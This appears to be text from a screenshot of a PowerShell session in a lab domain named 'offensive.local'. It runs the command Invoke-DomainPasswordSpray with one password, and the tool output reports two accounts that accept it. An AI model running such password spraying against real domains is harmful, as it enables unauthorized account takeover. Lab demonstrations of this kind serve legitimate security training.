 PS C:\Users\Alice\Desktop> Invoke-DomainPasswordSpray -Domain offensive.lo
cal -Password Passw0rd@ -OutFile pass.txt
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] There appears to be no lockout policy.
[*] Removing disabled users from list.
[*] There are 4 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 3 users gathered from the current user's
 domain
Confirm Password Spray
Are you sure you want to perform a password spray against 3 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun. Current time is 4:53 AM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:Alice Password:Passw0rd@
[*] SUCCESS! User:dbadmin Password:Passw0rd@
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to pass.